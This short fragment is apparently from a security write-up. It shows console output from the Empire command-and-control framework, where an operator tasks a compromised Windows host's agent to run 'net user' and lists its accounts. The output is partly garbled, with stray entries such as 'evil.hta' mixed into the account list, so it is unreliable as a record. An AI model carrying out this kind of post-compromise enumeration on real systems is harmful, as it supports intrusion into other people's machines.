 (Empire: DMEYHL1V) > shell net user
[*] Tasked DMEYHL1V to run TASK_SHELL
[*] Agent DMEYHL1V tasked with task ID 4
(Empire: DMEYHL1V) > [*] Agent DMEYHL1V returned results.
\\CREAM-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator apache cream
sshd_config
Guest
evil.hta
命令成功完成。
系统安全运维
..Command execution completed.